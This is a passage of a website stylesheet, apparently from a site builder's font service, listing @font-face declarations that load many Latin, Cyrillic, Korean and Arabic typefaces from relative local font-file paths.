    src:url("../../services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/26091050-06ef-4fd5-b199-21b27c0ed85e.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/cca525a8-ad89-43ae-aced-bcb49fb271dc.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/88cc7a39-1834-4468-936a-f3c25b5d81a1.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/14d6bf5d-15f1-4794-b18e-c03fb9a5187e.svg") format("svg");
}
@font-face{
    font-family:"Futura-LT-W01-Book";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/8bf38806-3423-4080-b38f-d08542f7e4ac.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/e2b9cbeb-fa8e-41cd-8a6a-46044b29ba52.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c2a69697-4f06-4764-abd4-625031a84e31.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/dc423cc1-bf86-415c-bc7d-ad7dde416a34.svg") format("svg");
}
@font-face{
    font-family:"Kepler-W03-Light-SCd-Cp";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/fc00d5ae-6d96-4b5c-b68b-4f5bdb562c98.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/fc00d5ae-6d96-4b5c-b68b-4f5bdb562c98.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b2b1472c-55f2-478a-a9c9-9373214a27e5.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/20f7861b-3ff7-47f3-b0f5-1e0626824a63.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/5c51e7a0-6ecc-46eb-a9ee-376f8c4073af.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/37bea6d0-2f14-4e48-a76f-fd85171dcf26.svg") format("svg");
}
@font-face{
    font-family:"Lulo-Clean-W01-One-Bold";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/0163ac22-50a7-406e-aa64-c62ee6fbf3d7.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/0163ac22-50a7-406e-aa64-c62ee6fbf3d7.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/aee74cb3-c913-4b54-9722-6001c92325f2.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/80de9d5d-ab5f-40ce-911b-104e51e93d7c.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/1b46b05b-cfdd-4d82-8c2f-5c6cfba1fe60.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/be340f0b-a2d4-41df-acb1-4dc124330a88.svg") format("svg");
}
@font-face{
    font-family:"Proxima-N-W01-Reg";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/7e90123f-e4a7-4689-b41f-6bcfe331c00a.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/7e90123f-e4a7-4689-b41f-6bcfe331c00a.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/64017d81-9430-4cba-8219-8f5cc28b923e.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/e56ecb6d-da41-4bd9-982d-2d295bec9ab0.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/2aff4f81-3e97-4a83-9e6c-45e33c024796.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/ab9cd062-380f-4b53-b1a7-c0bec7402235.svg") format("svg");
}
@font-face{
    font-family:"Trend-Sans-W00-Four";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/392aa98f-a1bf-4dc4-9def-a5d27c73a0de.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/392aa98f-a1bf-4dc4-9def-a5d27c73a0de.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/29c66f1e-5243-4f34-8a19-47405f72954c.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/c81cca03-5f1a-4252-9950-096e60e2bde9.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/569b48ce-f71b-4e2d-a80a-1920efbd7187.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f284409f-3669-43df-bfe1-f9f9ee1bbc07.svg") format("svg");
}
@font-face{
    font-family:"DINNeuzeitGroteskLTW01-_812426";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/b41558bd-2862-46c0-abf7-536d2542fa26.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/b41558bd-2862-46c0-abf7-536d2542fa26.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/5cee8d6e-89ad-4d8c-a0ac-584d316b15ae.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/388ef902-2c31-4818-abb1-a40dcd81f6d6.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/29c60077-2614-4061-aa8d-5bcfdf7354bb.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/76250d27-b353-4f3b-90c6-0ff635fabaab.svg") format("svg");
}
@font-face{
    font-family:"Peaches-and-Cream-Regular-W00";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/2250f930-9a6d-4486-a0eb-6b407c5d6c9b.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/2250f930-9a6d-4486-a0eb-6b407c5d6c9b.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/3c5beda8-45cc-4f76-abca-8eccfeb6220c.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/b36b499f-d776-461c-bacb-fcbebe1cb9b4.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/896d3828-26ce-462a-9f70-62e0b5c90a70.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/0dccbec2-a882-4dd9-8da0-3a035c808ce0.svg") format("svg");
}
/* latin-ext */
@font-face {
    font-family: "Helvetica-W02-Roman";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b56b944e-bbe0-4450-a241-de2125d3e682.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7da02f05-ae8b-43a1-aeb9-83b3c0527c06.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/66cac56e-d017-4544-9d0c-f7d978f0c5c2.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-W02-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/192dac76-a6d9-413d-bb74-22308f2e0cc5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/47584448-98c4-436c-89b9-8d6fbeb2a776.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/375c70e5-6822-492b-8408-7cd350440af7.svg") format("svg");
}
@font-face {
    font-family: "Clarendon-W02-Medium-693834";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/be976e1d-6edc-4a1b-b50e-a6d326b5a02f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/be976e1d-6edc-4a1b-b50e-a6d326b5a02f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/01681361-4a95-4651-a6c8-4005d0fc4a79.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/fdc26895-148e-4fa8-898d-5eb459dabecf.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/d59136e2-c38a-4ad4-8dec-2d258c12fd80.svg") format("svg");
}
@font-face {
    font-family: "DIN-Next-W02-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/48e5a0e1-2d56-46e5-8fc4-3d6d5c973cbf.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/48e5a0e1-2d56-46e5-8fc4-3d6d5c973cbf.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/07d62b21-8d7a-4c36-be86-d32ab1089972.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c0050890-bbed-44b9-94df-2611d72dbb06.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/9f774d17-c03a-418e-a375-34f3beecbc7a.svg") format("svg");
}
@font-face {
    font-family: "AmericanTypwrterITCW02--737091";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/04bcef92-4ec9-4491-9f06-433987df0eea.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/04bcef92-4ec9-4491-9f06-433987df0eea.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4e5713c6-f9bf-44d7-bc17-775b7c102f1c.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/80e40eb9-815f-4b42-9e99-297117a6ef52.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/25bb0c90-be7f-4dfc-bfff-5cd159d09832.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-W02-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/80c34ad2-27c2-4d99-90fa-985fd64ab81a.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b8cb02c2-5b58-48d8-9501-8d02869154c2.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/92c941ea-2b06-4b72-9165-17476d424d6c.svg") format("svg");
}
@font-face {
    font-family: "Soho-W02-Thin-Condensed";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/61d1e245-4016-4f23-ad7a-409a44cabe90.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/61d1e245-4016-4f23-ad7a-409a44cabe90.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/68eb3cfd-be6c-4f9e-8ca4-e13ce8d29329.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/6db04d94-de0b-4bf0-bf94-113fd27e7440.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/84e110e9-fd29-4036-b9ad-27968a6ba793.svg") format("svg");
}
@font-face {
    font-family: "Avenida-W02";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/131201ff-3951-4583-b4d9-2bc668927583.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/131201ff-3951-4583-b4d9-2bc668927583.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/582278da-0505-4fbe-9102-2b529c7c973a.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b82fbde2-1655-4728-96a9-90ef022c4590.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/d325b64f-214b-4fc0-80d6-4c61621cd542.svg") format("svg");
}
@font-face {
    font-family: "Droid-Serif-W02-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/872d17cf-70ac-4722-b8ef-0f1578125042.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/872d17cf-70ac-4722-b8ef-0f1578125042.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/764779cf-076d-427a-87b4-136ccc83fba0.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/f32cc734-5673-41a1-bd6e-1900c78691f5.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f627e21b-c1a5-4e7a-b072-37391ee8dcef.svg") format("svg");
}
/* Mobile system fallbacks */
@font-face {
    font-family: "Comic-Sans-W02-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6a8b1499-f534-46fe-a0af-835bc83226cd.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6a8b1499-f534-46fe-a0af-835bc83226cd.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/301e2ea2-8153-453c-9051-0a729098e682.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/cbe882c0-2ac0-4a28-8fe7-14e527942047.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/ec680f09-6b07-442d-ab11-cea208cc138d.svg") format("svg");
}
@font-face {
    font-family: "Courier-PS-W02";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/440875eb-e437-41fc-8aae-b5658bbea3b7.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/440875eb-e437-41fc-8aae-b5658bbea3b7.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/bcc470b9-5a9b-45e9-bf60-6daca06bc70e.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/f9018056-f579-4c4c-95ea-9bd02b859724.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f6d0e775-b2fc-4bc8-8967-cd78486d451c.svg") format("svg");
}
@font-face {
    font-family: "Impact-W02-2010";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/02fb45ce-d7cc-491c-a176-e2a883a632b2.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/02fb45ce-d7cc-491c-a176-e2a883a632b2.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/eb1185bb-8f9d-4855-83fa-d06f0efef677.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/5386718d-bec6-41c5-b998-12dd1c859c53.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/01aba52b-d32b-41fc-a681-d7b4dfa43041.svg") format("svg");
}
@font-face {
    font-family: "Lucida-Console-W02";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/5606db21-eb18-48fa-979b-63bdf28555c0.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/5606db21-eb18-48fa-979b-63bdf28555c0.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/3e5b24ea-4345-4830-8c7d-0e7ef26b4e63.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7b175f51-ff6c-47d2-908c-ee8538c2880d.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/bd1a6a52-e0c2-4a1b-b5a4-2d25ec2b5706.svg") format("svg");
}
@font-face {
    font-family: "Tahoma-W02-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/bb223dcd-0a16-4e5a-b38b-4f2a29f2bcbb.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/bb223dcd-0a16-4e5a-b38b-4f2a29f2bcbb.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/94e45703-fbd7-46e5-9fcd-228ae59d6266.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/ef282b80-58de-4b03-a90f-c5703d54e3b7.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/cb11dfc6-f3c4-4a58-83ac-df735ba9c428.svg") format("svg");
}
@font-face {
    font-family: "Rosewood-W08-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f432fcbc-ae52-4db1-a4b3-c7145e69b3b6.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f432fcbc-ae52-4db1-a4b3-c7145e69b3b6.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/62a23651-230c-4724-b2c0-087544ed1a27.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/e46f32da-eb61-45e5-a1b8-49f3a5f782f8.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/9e73fac6-b45b-4ac5-a601-9a0d70cd45b2.svg") format("svg");
}
@font-face{
    font-family:"Arial-W02-Black";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/c06088a2-994d-44b4-9b38-55d2ae9e13a9.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/c06088a2-994d-44b4-9b38-55d2ae9e13a9.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/41280d6d-9240-4d82-9e98-3ea1a1913501.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/bc33f504-28ac-46ae-b258-d4fd1f599c47.ttf") format("truetype"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/0faa6338-fe10-42e6-9346-2c6626ddcd73.svg") format("svg");
}
/* cyrillic */
@font-face {
    font-family: "DIN-Next-W10-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3d009cd7-c8fe-40c0-93da-74f4ea8c530b.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3d009cd7-c8fe-40c0-93da-74f4ea8c530b.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/a9e95a29-98a7-404a-90ee-1929ad09c696.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/0a7663fd-eae8-4e50-a67a-225271f8cceb.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/58ae9be9-5d95-44b6-8b6c-e6da6a46822c.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-LT-W10-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/0a3939d0-3833-4db3-8b85-f64c2b3350d2.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/1b128d6d-126f-4c9c-8f87-3e7d30a1671c.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/b791c850-fde1-48b3-adf0-8998d55b0866.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-LT-W10-Roman";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/6f8d1983-4d34-4fa4-9110-988f6c495757.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7903ee3f-e9ab-4bdc-b7d2-d232de2da580.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/9c58e9ea-fdea-4b9c-b0f9-0a2157389ed0.svg") format("svg");
}
@font-face {
    font-family: "Bodoni-Poster-W10";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3f2ac2b4-0662-446d-8b8a-51738492ea04.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3f2ac2b4-0662-446d-8b8a-51738492ea04.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/e04da7b7-ccbf-4cbf-b19a-947551d17de6.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/cb3483cd-190a-4634-b345-d88f22f1e6f5.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/fea2ad42-3ce1-43c4-b571-39159cc109a6.svg") format("svg");
}
@font-face {
    font-family: "Droid-Serif-W10-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/d039cfc8-41eb-46d5-ad1a-faf4f0d26222.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/d039cfc8-41eb-46d5-ad1a-faf4f0d26222.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/571d67cb-de3d-41af-8c0a-06a53d490466.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/70f941f5-d702-4e7b-8b15-ee65e6b855b9.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e0ffd68e-55a8-4537-b2d1-c51865ac15ee.svg") format("svg");
}
/* Mobile system fallbacks */
@font-face {
    font-family: "Comic-Sans-W10-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6ea78fbd-72da-406c-bd23-556297e62ebb.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6ea78fbd-72da-406c-bd23-556297e62ebb.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/73381861-eb6a-4f7c-8c14-cd34a714f943.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/93adf2cf-f54c-4a73-8ec7-43fe0b2c91a1.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/a89d4dba-ce62-4aaa-8187-bea28a2b3a90.svg") format("svg");
}
@font-face {
    font-family: "Courier-PS-W10";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/efcef8d3-4e54-4965-a5f0-67f288d40c0a.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/efcef8d3-4e54-4965-a5f0-67f288d40c0a.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/2593bfe2-2f34-4218-a1e2-fde3bdc686e1.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/e84e67b7-d822-43f4-80a9-315fddffd712.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/7bbc8148-b9e2-49ad-bd2a-b6a8ba78efa6.svg") format("svg");
}
@font-face {
    font-family: "Impact-W10-2010";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2f6579cb-5ade-4b70-a96a-8fe9485fe73f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2f6579cb-5ade-4b70-a96a-8fe9485fe73f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/1c7b5ef1-5b09-4473-8003-a974846653a7.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/805172a0-d718-48ac-9053-873641b3e236.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/1979f98e-b074-4385-81b0-772f28a00668.svg") format("svg");
}
@font-face {
    font-family: "Lucida-Console-W10-0";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e9678295-b67a-4b01-bfb4-a357fa5dd939.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e9678295-b67a-4b01-bfb4-a357fa5dd939.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/2c0bffef-a666-4646-a4bc-7faf1fa689f5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/4696d714-e3c0-4351-9df8-2e4449d30c3d.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/936712ee-6903-4ab8-b6ad-99e7ca1721d0.svg") format("svg");
}
@font-face {
    font-family: "Tahoma-W10-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/50c03b26-fd3d-4fa1-96d0-d88b72129c4f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/50c03b26-fd3d-4fa1-96d0-d88b72129c4f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/9ee00678-b6d7-4b4f-8448-70cfa267d36b.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/6861fb60-a657-44e2-92fa-86bd26cd2657.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/bf5f466c-6f51-449d-91b3-32f1f0c2b796.svg") format("svg");
}
@font-face{
    font-family:"Arial-W10-Black";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/26819459-0b68-486b-ae05-2ecdbd222feb.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/26819459-0b68-486b-ae05-2ecdbd222feb.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/7cfb7eb0-2332-4048-a7f4-2c3fa389c3a3.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/2edafc36-cb97-4b1a-8803-a7b2e6125929.ttf") format("truetype"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/00760470-0987-4c68-844d-564282fc8ff9.svg") format("svg");
}
/* korean */
@font-face {
    font-family: "FBBlueGothicL";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/902109a4-ea36-40b3-a234-05747684a610.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/902109a4-ea36-40b3-a234-05747684a610.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/1a10c1c0-157a-4f57-96c1-1af2fc242e06.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/31b02a27-3c41-4593-bfbf-84702627c9fd.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e4aaa0ee-fcdd-4558-9d8e-be75c6b8c417.svg") format("svg");
}
@font-face {
    font-family: "FBChamBlue";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3df084ed-47e4-4347-91c7-44d290c2c093.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3df084ed-47e4-4347-91c7-44d290c2c093.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/75c0e570-e4e0-4e86-a031-1ade01e5b3f5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b9eacc4f-ef9b-4ff5-bf09-ffca8edc43e2.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/12333ad5-3ac0-4a7d-b109-6d8c8101515a.svg") format("svg");
}
@font-face {
    font-family: "FBGreen";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/89bbab6a-1291-4439-9384-bc7e36aae8e0.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/89bbab6a-1291-4439-9384-bc7e36aae8e0.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/399c1f00-ff31-4f87-868c-bcbfcabcdd51.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/ad6cc8e5-052c-4d6c-ab7b-66b2f70edb5f.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/0045c511-e366-4e81-bd42-131808ac750f.svg") format("svg");
}
@font-face {
    font-family: "FBNeoGothic";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3323e5a2-cefa-4887-9de9-9fd287987664.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3323e5a2-cefa-4887-9de9-9fd287987664.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c52a9d59-984f-45b4-bfd7-6f6af54eb89f.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/58e6245d-754a-4a05-9bd2-25a655e31640.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/29c28905-cc56-4077-86f5-917ad8e34c1c.svg") format("svg");
}
@font-face {
    font-family: "FBPlum";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/837a8a7f-bb60-42ed-a5bc-c9368cc1ecba.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/837a8a7f-bb60-42ed-a5bc-c9368cc1ecba.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/101fd386-ed60-4ed9-8ac2-80d0492347ac.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/5539addf-e60b-4fba-a356-cbab8abd16c6.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/6329eea0-a953-45d7-9074-6f0594e27df7.svg") format("svg");
}
@font-face {
    font-family: "NanumGothic-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.ttf") format("truetype");
}
@font-face {
    font-family: "BM-HANNA";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.ttf") format("truetype");
}
/* arabic */
@font-face {
    font-family: "AhmedLTW20-OutlineRegul";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3b019dda-5201-4a96-ab40-449f0785e578.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3b019dda-5201-4a96-ab40-449f0785e578.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/bc9495bd-5edc-4c5b-be28-dfb45e27e688.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/bcaca41c-2840-4aef-9fb4-f0c66589e9cd.ttf") format("truetype"),
